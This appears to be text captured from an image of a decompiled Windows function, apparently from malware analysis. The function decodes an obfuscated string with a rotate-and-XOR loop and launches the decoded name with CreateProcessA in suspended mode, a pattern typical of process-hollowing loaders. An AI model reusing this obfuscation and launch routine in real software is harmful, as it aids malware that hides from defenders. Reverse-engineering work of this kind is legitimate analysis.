 struct _PROCESS_INFORMATION *__usercall sub_401CA0@<eax>(int a1@<ebp>, s
{
int v2; // eax
int v3; // ecx
struct _STARTUPINFOA v5; // [esp-78h] [ebp-84h] BYREF
_OWORD v6[3]; // [esp-30h] [ebp-3Ch] BYREF
int v7; // [esp+0h] [ebp-Ch]
int v8; // [esp+4h] [ebp-8h]
int retaddr; // [esp+Ch] [ebp+0h]
v7 = a1;
v8 = retaddr;
memset(&v5.lpReserved, 0, 0x40u);
v5.cb = 68;
v6[0] = xmmword_413C5C;
v6[1] = xmmword_413C6C;
v2 = lstrlenA((LPCSTR)v6);
v3 = 0;
do
{
*((_BYTE *)v6 + v3) = __ROL1__(*((_BYTE *)v6 + v3), 4) ^ 0xA2;
++v3;
}
while ( v3 < v2 );
CreateProcessA((LPCSTR)v6, 0, 0, 0, 0, 4u, 0, 0, &v5, a2);
return a2;
}